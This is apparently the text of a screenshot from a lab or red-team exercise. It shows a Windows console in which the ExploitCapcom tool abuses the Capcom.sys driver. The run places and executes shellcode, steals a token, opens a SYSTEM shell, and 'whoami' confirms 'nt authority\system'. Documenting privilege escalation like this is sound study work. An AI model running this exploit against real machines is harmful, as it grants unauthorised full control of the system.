 Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\spotless.OFFENSE.000> C:\experiments\privileges\ExploitCapcom-master\ExploitCapcom\x64\Debug\ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000020
[*] Shellcode was placed at 0000000000160008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\spotless.OFFENSE.000>whoami
nt authority\system
C:\Users\spotless.OFFENSE.000>